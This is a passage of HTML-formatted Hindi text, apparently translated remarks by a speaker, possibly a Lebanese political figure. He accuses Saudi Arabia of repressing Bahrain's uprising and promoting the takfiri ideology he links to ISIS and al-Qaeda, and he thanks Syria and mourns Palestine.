<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2366;नत&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2368;र&#2367;य&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2367;र&#2381;फ</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सरक&#2366;र</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2367;श&#2366;न&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बन&#2366;य&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">गय&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">थ&#2366;</span><span style="mso-spacerun: yes;">&nbsp; </span>- <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बल&#2381;क&#2367;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">प&#2370;र&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इल&#2366;क़&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2367;श&#2366;न&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बन&#2366;न&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2306;स&#2370;ब&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">थ&#2366;&#2404;&nbsp;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2376;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अपन&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2375;बन&#2366;न&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">द&#2379;स&#2381;त&#2379;&#2306;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ईस&#2366;इय&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2369;सलम&#2366;न&#2379;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">य&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बत&#2366;न&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">च&#2366;हत&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2369;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2381;य&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2379;त&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अगर</span>
"<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अल</span> - <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2366;यद&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2368;र&#2367;य&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अपन&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2367;य&#2306;त&#2381;रण</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2367;य&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2379;त&#2366;</span>?&nbsp; <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2376;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">फ&#2367;र</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">वह&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">द&#2379;हर&#2366;न&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">च&#2366;ह&#2369;ग&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2376;&#2306;न&#2375;</span> 8 <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2366;र&#2381;च</span>
2005 <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कह&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">थ&#2366;</span>,
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हम</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2368;र&#2367;य&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">श&#2369;क&#2381;र&#2367;य&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अद&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">करत&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">उनक&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">उस</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">र&#2375;ज&#2367;स&#2381;ट&#2375;&#2306;स</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2379;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">उन&#2381;ह&#2379;&#2306;न&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">तकफ़&#2368;र&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">फ़&#2367;क&#2381;र</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2369;क&#2366;बल&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">द&#2367;ख&#2366;य&#2366;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बहर&#2368;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सऊद&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सरक&#2366;र</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">एक</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">प&#2370;र</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अम&#2381;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इ&#2306;क़&#2375;ल&#2366;ब</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ख़त&#2381;म</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कर</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">द&#2367;य&#2366;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सभ&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">व&#2367;पक&#2381;ष&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2375;त&#2366;ओ</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2376;स&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">श&#2375;ख</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अल&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सलम&#2366;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पर</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">भ&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बह&#2379;त</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज़&#2369;ल&#2381;म</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2367;य&#2366;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हम</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बहर&#2368;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">श&#2366;&#2306;त&#2367;प&#2370;र&#2381;ण</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सम&#2366;ध&#2366;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">च&#2366;हत&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">थ&#2375;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2375;क&#2367;न</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सऊद&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सरक&#2366;र</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ऐस&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2367;स&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">प&#2381;ल&#2366;न</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">नक&#2366;र</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">द&#2367;य&#2366;&#2404;&nbsp;</span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"> <br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कई</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2366;ल</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ईर&#2366;न</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सऊद&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अरब</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2366;थ</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ब&#2366;तच&#2368;त</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">र&#2366;जन&#2368;त&#2367;क</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सम&#2366;ध&#2366;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">च&#2366;हत&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2366;</span>,
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2375;क&#2367;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सऊद&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अरब</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इ&#2306;क&#2366;र</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">करत&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2366;&#2404;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सऊद&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अरब</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अह&#2306;क&#2366;र</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">द&#2367;ख&#2366;य&#2366;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">वह</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2375;बन&#2366;न</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span> ,<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2368;र&#2367;य&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2366;क&#2366;म</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2366;</span>.. <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इस&#2368;ल&#2367;ए</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">वह</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ईर&#2366;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ब&#2375;इज़&#2381;ज़त&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">करन&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">च&#2366;हत&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2404;&nbsp;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2376;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अरब&#2379;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2369;सलम&#2366;न&#2379;&#2306;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आव&#2366;ज़</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">द&#2375;त&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2369;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2367;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सब</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2367;ल</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">एक</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2366;थ</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सऊद&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अरब</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">प&#2381;र&#2375;शर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ड&#2366;ल&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कह&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span>
"<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यह</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2306;ग</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ब&#2306;द</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कर&#2379;</span>"<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">&#2404; &nbsp;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यह</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">तकफ&#2368;र&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ग&#2367;र&#2379;ह</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">तकफ&#2368;र&#2368;</span><span style="mso-spacerun: yes;">&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2379;च</span>;
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सम&#2366;ज</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">द&#2369;न&#2367;य&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बरब&#2366;द</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">करन&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आम&#2366;द&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2367;सक&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span>?
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2367;सन&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इस&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">प&#2376;द&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2367;य&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आग&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बढ़&#2366;य&#2366;</span>?&nbsp; <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2366;&#2305;</span>! <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सऊद&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अरब</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बह&#2369;त</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ख&#2369;ल&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">र&#2370;प</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इस</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">खतरन&#2366;क</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">तकफ़&#2368;र&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">फ़&#2367;क&#2381;र</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बढ़&#2366;न&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2367;म&#2381;म&#2375;द&#2366;र</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2404;&nbsp;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">व&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हम</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">प&#2370;छत&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2376;स&#2375;</span>?
ISIS <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इर&#2366;क</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">शहर&#2379;&#2306;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">नष&#2381;ट</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कर</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2404;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यह</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2379;च</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यह</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">प&#2376;स&#2366;</span>,
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यह</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">फ&#2367;रक&#2366;व&#2366;र&#2366;न&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ब&#2366;त&#2375;&#2306;</span>..
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इन</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सब</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">प&#2368;छ&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2380;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span>?&nbsp;&nbsp; <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आज</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">फ&#2367;ल&#2367;स&#2381;त&#2368;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इस</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">वजह</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ख&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">गय&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इसर&#2366;इल</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आज</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2368;तत&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2369;आ</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">द&#2367;ख</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2404;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हम&#2375;&#2306;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इसक&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ख&#2367;ल&#2366;फ</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हम&#2366;र&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आव&#2366;ज</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ब&#2369;ल&#2306;द</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">करन&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2379;ग&#2368;&#2404;&nbsp;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अल</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क़&#2366;यद&#2366;</span>, ISIS, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अल</span>-<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2369;सर&#2366;</span>,
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ब&#2379;क&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हरम</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बह&#2379;त</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ग&#2367;र&#2379;ह</span>..
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2380;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ईस&#2366;इय&#2379;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हत&#2381;य&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span>? <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इनक&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2367;त&#2366;ब&#2375;&#2306;&#2404;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यह</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सब</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कह&#2366;&#2305;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span>? (<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सऊद&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अरब</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;</span>)&nbsp;&nbsp; <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
